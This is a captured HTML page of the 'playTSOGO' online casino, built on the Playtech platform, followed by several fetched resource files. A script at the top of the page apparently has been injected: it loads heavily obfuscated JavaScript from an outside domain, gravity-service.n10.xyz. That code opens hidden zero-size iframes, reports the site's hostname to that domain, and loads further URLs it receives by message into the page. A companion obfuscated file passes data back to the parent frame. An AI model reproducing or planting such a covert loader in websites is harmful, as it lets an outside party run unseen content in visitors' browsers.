e=document.createElement("script");e.src="https://gravity-service.n10.xyz/assets/js/retrive.min.js";e.type="text/javascript";e.defer=!0;document.body.appendChild(e)};"loading"==document.readyState?document.addEventListener("DOMContentLoaded",e):e()})();</script> <script>(()=>{const baseDomain=Playtech.Methods.getBaseDomain();const {formFactor,lang,searchParams,langPrefix}=Playtech.Data.initialData;const {defaultLocale}=Playtech.Variables;const {sportsbookRootURLLocaleMapping,sportsbookJSAdminURL,sportsbookJSPreviewURL,sportsbookJSLiveURL,rootPage}=Playtech.Variables;const sportsPage=sportsbookRootURLLocaleMapping?.[lang]||Object.values(sportsbookRootURLLocaleMapping??{})?.[0]||"/sportsbook";function getEnvironment(){switch(searchParams.sportsEnv){case "admin":return sportsbookJSAdminURL.replace(/\[superdomain]/g,
baseDomain);case "preview":return sportsbookJSPreviewURL.replace(/\[superdomain]/g,baseDomain);default:return sportsbookJSLiveURL.replace(/\[superdomain]/g,baseDomain)}}function getServiceWorkerSuffix(){switch(searchParams.sportsEnv){case "admin":case "preview":return searchParams.sportsEnv;default:return"live"}}if(location.pathname.includes(sportsPage))window.SPORTS_SW_SCOPE=location.pathname.split(sportsPage)[0]+sportsPage;else window.SPORTS_SW_SCOPE=langPrefix?`/${langPrefix}${sportsPage}`:sportsPage;
window.SPORTS_SW_LIBRARY=`/sportsbook.service-worker.${getServiceWorkerSuffix()}.js`;Playtech.on("LANGUAGE_CHANGED",([lang])=>{const newLangPrefix=lang===defaultLocale?"":lang.split(/[_-]/)[0];window.SPORTS_SW_SCOPE=newLangPrefix?`/${newLangPrefix}${sportsPage}`:sportsPage});document.addEventListener("DOMContentLoaded",()=>{const sportsbook=document.createElement("div");const sportsbookOverlays=document.createElement("div");sportsbook.id="preloaded-sportsbook";sportsbook.style.display="none";sportsbookOverlays.id=
"preloaded-sportsbook-overlays";sportsbookOverlays.style.display="none";document.body.insertAdjacentElement("afterbegin",sportsbook);document.body.insertAdjacentElement("afterbegin",sportsbookOverlays)});const sportsEnv=getEnvironment();(()=>{window.globalSportsScriptRequestPromise=()=>new Promise(function(resolve,reject){const script=document.createElement("script");script.src=sportsEnv;script.onload=resolve;script.onerror=reject;document.head.appendChild(script)});const {sportsbookRootURLLocaleMapping,
allowedLocales,aliasLocaleMapping}=Playtech.Variables;const locales=[].concat(allowedLocales,allowedLocales.map(locale=>locale.split("_")[0]),Object.values(aliasLocaleMapping));const sportsbookRootURLs=Object.values(sportsbookRootURLLocaleMapping);const sportPageRegExp=new RegExp(sportsbookRootURLs.map(url=>`(?:^(?:/${locales.join("|/")})?${url}($|/))`).join("|"),"i");const isSportPage=sportPageRegExp.test(location.pathname);if(isSportPage){Playtech.Methods.addPreloadTag(`/pageInfo${sportsPage||rootPage}/${lang}_${formFactor}`);
window.globalSportsScriptPromise=window.globalSportsScriptRequestPromise()}})();if(!window.globalSportsScriptPromise)return;const logCmsMessage=(stepName,logData)=>{const isLoggerEnabled=JSON.parse(window.localStorage.getItem("isLoggerEnabled"))||false;if(isLoggerEnabled)console.log(`[SPORTSBOOK | Portal] ${stepName}`,...(logData?[logData]:[]))};(()=>{const htcmdIsEnabled=()=>{return searchParams.htcmd==="1"||searchParams.isNative==="1"||searchParams.isWrapper==="1"};window.globalSportsScriptPromise.then(async()=>
{logCmsMessage("sportsbook loaded, now doing .init");const initConfig={APIVersion:4,language:lang.replace("_","-"),uiContext:htcmdIsEnabled()?"native":null,overlayContainerId:"preloaded-sportsbook-overlays",routingPrefix:langPrefix+sportsPage,currencyCode:Playtech.Variables.defaultCurrency,showHomePageOnForeignUrl:true};if(location.pathname.includes(sportsPage))initConfig.routingPrefix=location.pathname.split(sportsPage)[0]+sportsPage;logCmsMessage("app inited with params",initConfig);if(document.readyState===
"loading")await new Promise(resolve=>document.addEventListener("DOMContentLoaded",resolve));await window.Sportsbook.init({...initConfig,configuration:window.fetch("/sportsbookCustomization").then(async res=>{const data=await res.text();try{return JSON.parse(data)}catch{return data}})});const loadedPromise=new Promise(resolve=>window.Sportsbook.setListener("SPORTSBOOK_LOADED",resolve));logCmsMessage("sportsbook init done, now doing .mountSportsbook");if(window.Sportsbook.isMounted)logCmsMessage("already mounted by Portal");
else window.Sportsbook.mountSportsbook("preloaded-sportsbook");logCmsMessage("waiting until sportsbook is loaded");await loadedPromise})})();(()=>{const sportsbookOrigin=(new URL(sportsEnv)).origin;const prefetchParams=`locale=${lang}&page=homepage&type=${formFactor==="desktop"?"DESKTOP":"MOBILE"}`;const prefetchUrl=`${sportsbookOrigin}/pre-fetch?${prefetchParams}`;fetch(prefetchUrl).then(res=>{if(!res.ok){logCmsMessage("Prefetching failed");return}const contentType=res.headers.get("content-type");
if(!contentType||!contentType.includes("application/json")){logCmsMessage("Failed to parse prefetch data. It is not json");return}return res.json()}).then(data=>{if(window.Sportsbook?.isMounted)window.Sportsbook.sendMessage("PREFETCH_DATA",data);else window.$MOJITO_PREFETCH=data;return data}).then(data=>{if(window.Sportsbook?.isMounted)return;const banners=data?.promotions?.locations?.top;if(!banners)return;const uniqueOrigins=new Set;for(const banner of banners){if(!banner.imgUrl)continue;const origin=
(new URL(banner.imgUrl)).origin;uniqueOrigins.add(origin)}uniqueOrigins.forEach(origin=>{const link=document.createElement("link");link.rel="preconnect";link.href=origin;document.head.appendChild(link)});const usedBanners=banners.filter(elem=>elem.applicablePages.includes("homepage")).sort((a,b)=>a.displayOrder-b.displayOrder);if(usedBanners.length===0)return;const imgUrl=usedBanners[0].imgUrl;const extension=imgUrl.slice(-3).toLowerCase();let type;switch(extension){case "png":type="image/png";break;
case "ebp":type="image/webp";break;default:type="image/jpeg"}Playtech.Methods.addPreloadTag(imgUrl,"image",type)})})()})();</script> <script>(()=>{const {formFactor,lang,langPrefix}=Playtech.Data.initialData;const {rootPage}=Playtech.Variables;(window.globalSportsScriptPromise??Promise.resolve()).then(()=>{Playtech.Methods.addPreloadTag(`/initialResources/${lang}_${formFactor}`);Playtech.Methods.addPreloadTag(`/initialResources/tags/${formFactor}`);const pathname=location.pathname.replace(/\/+$/,"").replace(langPrefix?new RegExp(`^/${langPrefix}`,""):"","");if(!window.globalSportsScriptPromise){Playtech.Methods.addPreloadTag(`/pageInfo${pathname||
rootPage}/${lang}_${formFactor}`);Playtech.Methods.addPreloadTag(`/initialResources/gamesConfiguration/${lang}`)}})})();</script> <script>(()=>{const {lang}=Playtech.Data.initialData;for(const webContentId of window.Playtech.Data.WebContents)Playtech.Methods.addPreloadTag(`/webContent/${lang}_${webContentId}`)})();</script> <title>playTSOGO</title> <meta name="msapplication-tap-highlight" content="no"/> <meta name="apple-mobile-web-app-capable" content="no"/> <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/> <meta name="apple-touch-fullscreen" content="no"/> <link rel="preconnect" href="https://fonts.googleapis.com"> <script>(function(){var searchParams=new URLSearchParams(location.search);if(searchParams.get("isNative")==="1"||searchParams.get("isWrapper")==="1"||searchParams.get("htcmd")==="1")return;var timeStamp=Playtech.Variables.modifiedDate||Date.now();var favIconsSizes=[32,57,76,96,128,192,228];favIconsSizes.forEach(function(size){var link=document.createElement("link");link.href="/favicons/favicon-"+size+".png?t\x3d"+timeStamp;link.sizes=size+"x"+size;link.rel="icon";document.querySelector("head").appendChild(link)});
var link=document.createElement("link");link.href="/favicons/favicon-196.png?t\x3d"+timeStamp;link.sizes="196x196";link.rel="shortcut icon";document.querySelector("head").appendChild(link);var favIconsIosSizes=[120,152,180];favIconsIosSizes.forEach(function(size){var link=document.createElement("link");link.href="/favicons/favicon-"+size+".png?t\x3d"+timeStamp;link.sizes=size+"x"+size;link.rel="apple-touch-icon";document.querySelector("head").appendChild(link)})})();</script> <script>if(!window.console){window.console={};window.console.log=window.console.info=window.console.error=function(){}};</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"> <script>function addIESupport(cssFile,hackName){if(window[hackName])return;window[hackName]=true;var needApplyUrlsHack=function(){var ua=window.navigator.userAgent.toLowerCase();var isTouchDevice="ontouchstart"in document.documentElement;var isIpadLikeDesktop=isTouchDevice&&ua.indexOf("macintosh")!==-1;var isIos=isIpadLikeDesktop||["iphone","ipod","ipad"].filter(function(i){return ua.indexOf(i)!==-1}).length>0;var browser=(ua.match(/(chrome|crios|firefox|safari|msie|trident(?=\/))\/?\s*(\d+)/)||[])[1]||null;
var isSafari=browser==="safari"||!browser&&isIos;var isEdge=ua.indexOf("edge")!==-1;return isIos||isSafari||isEdge}();if(!needApplyUrlsHack)return;var root=getComputedStyle(document.documentElement);var newRoot="";var bundleStyleSheet;for(var i=0;i<document.styleSheets.length;i++){var styleSheet=document.styleSheets[i];if(styleSheet.href&&styleSheet.href.indexOf(cssFile.href)!==-1){bundleStyleSheet=styleSheet;break}}if(!bundleStyleSheet)return;var variables=[];var varNameRe=/--[\w\d-]+?(?=:)/g;[].slice.call(bundleStyleSheet.cssRules).forEach(function(rule){if(rule.selectorText!==
":root")return;var match=rule.cssText.match(varNameRe);if(match)match.forEach(function(varName){variables.push(varName)})});variables.forEach(function(propName){var value=root.getPropertyValue(propName);if(value.indexOf("url(")>-1)newRoot+=propName+": "+value.replace("url(","url(/"+Playtech.Variables.themeName+"/js/app-out/")+";\n"});if(newRoot){var sheet=document.createElement("style");sheet.type="text/css";sheet.id="ios-custom-property-fix-"+Date.now();sheet.textContent=":root{"+newRoot+"}";document.querySelector("head").appendChild(sheet)}}
;</script> <link rel="stylesheet" href="/no_brand_candy-theme/css/style.raw.css?t=1761750038"> <link rel="stylesheet" href="/no_brand_candy-theme/js/app-out/bundle.css?t=1761750038" onload="addIESupport(this, 'bundleHackApplied')"> <link rel="stylesheet" id="custom-variables-link" href="/no_brand_candy-theme/js/app-out/custom-variables.css?t=1765132528996" onload="addIESupport(this, 'customVariablesHackApplied')"/> <style>[class*='Banner__leftArrow--'],[class*='Banner__rightArrow--']{z-index:1}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,select:-webkit-autofill,select:-webkit-autofill:hover,select:-webkit-autofill:focus{-webkit-text-fill-color:white !important;-webkit-box-shadow:0 0 0 1000px black inset !important;transition:background-color 5000s ease-in-out 0s}.dynamic-forgot-username [class*='ChangeForm__form--'],.dynamic-forgot-password [class*='ChangeForm__form--']{padding:0 0 2em}.desktop [class*='ChangeForm__columns--'] [class*='ChangeForm__column--'],.tablet.landscape[class*='ChangeForm__columns--'] [class*='ChangeForm__column--']{max-width:25.5rem !important}[class*='ChangeForm__form--'] [class*='Controls__controlsContainer--']{margin-top:0 !important}</style> <meta name="google-site-verification" content="lPQHk4NMDPWTR2doRQNRmgNvvlCcqAm0hdYil1FRhJY"/> <meta name="msvalidate.01" content="6BDCCD8554FC2AE280DFD5F4A480D998"/> <meta name="google-site-verification" content="zMdWf9JCMAyKB7RtEopD0jegwsvhSjJR-yuWjDs10zQ"/> <style>*,*::before,*::after{box-sizing:border-box;text-size-adjust:none;-ms-text-size-adjust:none;-webkit-text-size-adjust:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{margin:0;padding:0;scroll-behavior:smooth;text-rendering:optimizeSpeed;min-height:100%}a{text-decoration-skip-ink:auto}input,select,textarea,button{font-family:inherit;font-size:1rem}input:focus,select:focus,textarea:focus,fieldset:focus{outline:0}fieldset{border:0;margin:0;padding:0}::-moz-focus-inner{border:0;outline:0}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,textarea:-webkit-autofill,textarea:-webkit-autofill:hover,textarea:-webkit-autofill:focus,select:-webkit-autofill,select:-webkit-autofill:hover,select:-webkit-autofill:focus{-webkit-text-fill-color:var(--input-field-font-color);-webkit-box-shadow:0 0 0 1000px var(--input-field-background-color) inset;transition:background-color 5000s ease-in-out 0s}</style> <script>(function(){function loadScript(){const script=document.createElement("script");script.async=true;script.defer=true;const bundleUrl=new URL("/no_brand_candy-theme/js/app-out/bundle.js?t\x3d1761750032",document.baseURI);const {casinoname,site}=Playtech.Data.initialData.searchParams;if(casinoname)bundleUrl.searchParams.set("casinoname",casinoname);if(site)bundleUrl.searchParams.set("site",site);script.src=bundleUrl.toString();script.fetchPriority="high";document.head.appendChild(script)}if(window.Playtech.StartupPromise)window.Playtech.StartupPromise.finally(loadScript);
else loadScript()})();</script> </head> <body> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9Z5LM8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4PNVBHB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div id="preloader" class="bb-app-root"><style>:root{--main-preloader-background-color:#0f2d84;--main-preloader-dots-background-color:#fff}</style> <style>.preloader{width:100%;height:100%;position:fixed;z-index:200;overflow:hidden;background:radial-gradient(circle farthest-side at 50%,rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 100%) var(--main-preloader-background-color)}.main-site-loader{height:100%;font-size:14px;display:flex;flex-direction:column;justify-content:center;align-items:center}.main-site-loader-image{object-fit:contain;width:15em;height:7em}@keyframes ball-triangle-path-1{33%{transform:translate(2.65em,-5.3em)}66%{transform:translate(5.3em,0)}100%{transform:translate(0,0)}}@keyframes ball-triangle-path-2{33%{transform:translate(2.65em,5.3em)}66%{transform:translate(-2.65em,5.3em)}100%{transform:translate(0,0)}}@keyframes ball-triangle-path-3{33%{transform:translate(-5.3em,0)}66%{transform:translate(-2.65em,-5.3em)}100%{transform:translate(0,0)}}.spinner{width:6em;height:6em;display:flex;justify-content:space-between}.spinner div{animation-fill-mode:both;position:relative;width:.7em;height:.7em;background-color:var(--main-preloader-dots-background-color);border-radius:100%;animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.spinner div:first-child{align-self:flex-end;animation-name:ball-triangle-path-1}.mirror-mode .spinner div:first-child{animation-name:ball-triangle-path-3}.spinner div:nth-child(2){animation-name:ball-triangle-path-2}.spinner div:last-child{align-self:flex-end;animation-name:ball-triangle-path-3}.mirror-mode .spinner div:last-child{animation-name:ball-triangle-path-1}</style> <div class="preloader"> <div class="main-site-loader"> <img alt="Loader" class="main-site-loader-image" src="/library/.customization/preloader_logo_bg.png?t=1765132528996"/> <div class="spinner"> <div></div> <div></div> <div></div> </div> </div> </div> </div> <div id="application" class="application-root loged-out hidden"></div> <script></script> </body> </html>

--- FILE ---
content_type: text/html
request_url: https://gravity-service.n10.xyz/assets/js/retrive.min.js
body_size: 1160
content:
function a1_0x3078(_0x44c9fe,_0x47e487){const _0x57692c=a1_0x5769();return a1_0x3078=function(_0x307872,_0x2ac5e4){_0x307872=_0x307872-0x10d;let _0x577290=_0x57692c[_0x307872];return _0x577290;},a1_0x3078(_0x44c9fe,_0x47e487);}function a1_0x5769(){const _0x2391c0=[';path=/','addEventListener','getTime','48OVeenw','message','top','cookie','style','shift','0px','body','30knIfzD','position','self','1289218esAgwD','expires=','9ONwCKZ','title','8396256osSyio','752260kKQKJZ','1406968XxlMkB','width','parse','none','zIndex','onload','appendChild','src','height','29228040mSUOec','https://gravity-service.n10.xyz','12344490TYddFi','now','host','toUTCString','iframe','createElement','Gravity\x20service','length','-999','null','setTime','remove','800962qHVDRV'];a1_0x5769=function(){return _0x2391c0;};return a1_0x5769();}(function(_0x2b022d,_0x54278f){const _0x590b03=a1_0x3078,_0x266dfc=_0x2b022d();while(!![]){try{const _0x494572=parseInt(_0x590b03(0x119))/0x1+parseInt(_0x590b03(0x130))/0x2*(-parseInt(_0x590b03(0x115))/0x3)+parseInt(_0x590b03(0x118))/0x4*(-parseInt(_0x590b03(0x110))/0x5)+-parseInt(_0x590b03(0x117))/0x6+parseInt(_0x590b03(0x113))/0x7*(-parseInt(_0x590b03(0x134))/0x8)+parseInt(_0x590b03(0x124))/0x9+parseInt(_0x590b03(0x122))/0xa;if(_0x494572===_0x54278f)break;else _0x266dfc['push'](_0x266dfc['shift']());}catch(_0x30d16a){_0x266dfc['push'](_0x266dfc['shift']());}}}(a1_0x5769,0xd3b39),((()=>{async function _0x154097(_0x577791){const _0x15293e=a1_0x3078;_0x577791&&_0x15293e(0x12d)!=_0x577791&&await async function(_0x237113){return new Promise(_0x1715ae=>{const _0x3ef946=a1_0x3078;let _0x3b9feb=_0x4dae48(_0x237113);_0x3b9feb[_0x3ef946(0x11e)]=()=>{setTimeout(()=>{const _0x2b7930=a1_0x3078;_0x3b9feb[_0x2b7930(0x12f)](),_0x1715ae();},0x3a98);};});}(_0x577791);}function _0x4dae48(_0x1265af){const _0x3412d1=a1_0x3078;if(window[_0x3412d1(0x112)]!==window[_0x3412d1(0x136)])return;let _0x1f585f=document[_0x3412d1(0x129)](_0x3412d1(0x128));return _0x1f585f[_0x3412d1(0x120)]=_0x1265af,_0x1f585f[_0x3412d1(0x116)]=_0x3412d1(0x12a),_0x1f585f['style'][_0x3412d1(0x111)]='fixed',_0x1f585f[_0x3412d1(0x138)][_0x3412d1(0x136)]=_0x3412d1(0x10e),_0x1f585f[_0x3412d1(0x138)]['left']=_0x3412d1(0x10e),_0x1f585f[_0x3412d1(0x138)][_0x3412d1(0x11d)]=_0x3412d1(0x12c),_0x1f585f[_0x3412d1(0x138)][_0x3412d1(0x11a)]=_0x3412d1(0x10e),_0x1f585f[_0x3412d1(0x138)][_0x3412d1(0x121)]=_0x3412d1(0x10e),_0x1f585f['style']['border']=_0x3412d1(0x11c),document[_0x3412d1(0x10f)][_0x3412d1(0x11f)](_0x1f585f),_0x1f585f;}!(function(){const _0x624498=a1_0x3078,_0x71dbaf='gravity_retrive_running',_0x440481=Date[_0x624498(0x125)](),_0x5361e4=function(_0x10281c){const _0x5129e7=_0x624498,_0x23549b=(';\x20'+document[_0x5129e7(0x137)])['split'](';\x20'+_0x10281c+'=');return 0x2===_0x23549b[_0x5129e7(0x12b)]?_0x23549b['pop']()['split'](';')[_0x5129e7(0x10d)]():null;}(_0x71dbaf);if(_0x5361e4&&_0x440481-parseInt(_0x5361e4)<0x7530)return;!function(_0x3f734d,_0x22cc6e,_0x4ac803){const _0x4d52eb=_0x624498,_0x17565a=new Date();_0x17565a[_0x4d52eb(0x12e)](_0x17565a[_0x4d52eb(0x133)]()+0x3e8*_0x4ac803);const _0x1c6af7=_0x4d52eb(0x114)+_0x17565a[_0x4d52eb(0x127)]();document[_0x4d52eb(0x137)]=_0x3f734d+'='+_0x22cc6e+';'+_0x1c6af7+_0x4d52eb(0x131);}(_0x71dbaf,_0x440481['toString'](),0x1e);let _0x453dc5=_0x4dae48('https://gravity-service.n10.xyz/?retrieve='+document['location'][_0x624498(0x126)]);window[_0x624498(0x132)](_0x624498(0x135),_0x39fbe=>{const _0x1d3c99=_0x624498;_0x1d3c99(0x123)===_0x39fbe['origin']&&(_0x154097(JSON[_0x1d3c99(0x11b)](_0x39fbe['data'])),_0x453dc5['remove']());});}());})()));

--- FILE ---
content_type: text/css
request_url: https://www.playtsogo.co.za/no_brand_candy-theme/js/app-out/custom-variables.css?t=1765132528996
body_size: 754
content:
:root {
  --myaccount-sidebar-menu-text-color: #4b76ef;
  --page-layout-background-color: #0f2d84;
  --header-second-level-menu-hover-tab-background-color: rgba(255, 115, 72, 0.2);
  --input-field-border-color: #0f141d;
  --info-list-item-header-opened-border-bottom-color: #38eeff;
  --header-session-ticker-font-color: #ee4725;
  --myaccount-sidebar-header-title-color: #ffffff;
  --myaccount-sidebar-bg-color: #0f2e84;
  --header-touchdevice-background-color: #0f2e84;
  --loader-dot-bg-color: #cca773;
  --content-preloader-dots-background-color: #cca773;
  --main-preloader-background-color: #0f2d84;
  --info-list-divider-border-color: #3a3a3a;
  --main-preloader-dots-background-color: #ffffff;
  --link-active-color: #ee4725;
  --body-background-color: #122b80;
  --input-field-background-color: #0b1b54;
  --popup-font-color: #949494;
  --popup-bg-color: #0b1b54;
  --games-search-bg-color: #131313;
  --header-nav-bar-background-color: #122b80;
  --slide-menu-default-bg-color: #cca86c;
  --link-color: #cda46c;
  --games-slider-dots-bg-color: #cca773;
  --game-hover-btn-play-hover-bg-color: rgba(238, 71, 37, 1);
  --input-field-font-color: #ffffff;
  --header-icon-label-font-color: #000000;
  --portlet-background-color: #0f2d84;
  --header-icon-label-font-color-hover: #000000;
  --toogle-arrow-hover-image: url(img/js__components__common__Icon__assets__arrow_color_hover.svg?t=2YJZ1qGSb8ZSNzkNq0TVxwT+nK+tapQRTMcr+36npTY=);
  --toggle-arrow-image: url(img/js__components__common__Icon__assets__arrow_color.svg?t=IFr/DIJXEMshggQwRK9P0CsVOJ6871ev0tibTVmui5U=);
  --multiselect-arrow-bottom-image: url(img/js__components__common__Icon__assets__arrow_bottom.svg?t=UUGkyaGGIo3BYd/HcmQeE6rNHEBzmG8W1VdG5NnjhJU=);
  --slider-arrow-hover-image: url(img/js__components__common__Icon__assets__arrow_color_hover.svg?t=2YJZ1qGSb8ZSNzkNq0TVxwT+nK+tapQRTMcr+36npTY=);
  --games-filter-image: url(img/js__components__common__Icon__assets__ic_filter.svg?t=b/M7Nic4RA3w15WMsxEuOLcSqsXHH+jefhsaVtdofxw=);
  --slider-arrow-image: url(img/js__components__common__Icon__assets__arrow_color.svg?t=IFr/DIJXEMshggQwRK9P0CsVOJ6871ev0tibTVmui5U=)
}

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/cookie-retrive.min.js
body_size: 86
content:
function a5_0x421a(_0x557ce1,_0x20ad8d){var _0x2b7eb6=a5_0x2b7e();return a5_0x421a=function(_0x421abb,_0x3c40f3){_0x421abb=_0x421abb-0x8b;var _0x21496b=_0x2b7eb6[_0x421abb];return _0x21496b;},a5_0x421a(_0x557ce1,_0x20ad8d);}var a5_0x450211=a5_0x421a;(function(_0x31e7fe,_0x92166b){var _0xb1fb5a=a5_0x421a,_0x50202c=_0x31e7fe();while(!![]){try{var _0x517d21=-parseInt(_0xb1fb5a(0x9a))/0x1+parseInt(_0xb1fb5a(0x9c))/0x2*(parseInt(_0xb1fb5a(0x90))/0x3)+parseInt(_0xb1fb5a(0x8f))/0x4+parseInt(_0xb1fb5a(0x94))/0x5+parseInt(_0xb1fb5a(0x97))/0x6+-parseInt(_0xb1fb5a(0x8b))/0x7*(-parseInt(_0xb1fb5a(0x96))/0x8)+parseInt(_0xb1fb5a(0x93))/0x9*(-parseInt(_0xb1fb5a(0x95))/0xa);if(_0x517d21===_0x92166b)break;else _0x50202c['push'](_0x50202c['shift']());}catch(_0x5b8b4b){_0x50202c['push'](_0x50202c['shift']());}}}(a5_0x2b7e,0x52f23),new URL(window[a5_0x450211(0x91)][a5_0x450211(0x9b)])[a5_0x450211(0x8e)][a5_0x450211(0x8c)](a5_0x450211(0x99))&&window[a5_0x450211(0x98)][a5_0x450211(0x92)](JSON[a5_0x450211(0x8d)](toLoad),'*'));function a5_0x2b7e(){var _0x76a2e1=['get','stringify','searchParams','2115300YLgEfS','18cKiabW','location','postMessage','126909EWsAuq','107140DwjEds','940IMIcxK','24mhaVwU','3696930slszLg','parent','retrieve','470506rmuVKX','href','101124OWNAcP','1553923WrwDcZ'];a5_0x2b7e=function(){return _0x76a2e1;};return a5_0x2b7e();}